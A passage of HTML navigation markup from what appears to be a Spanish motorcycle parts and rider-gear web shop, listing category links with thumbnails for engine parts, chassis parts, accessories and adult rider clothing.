                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">
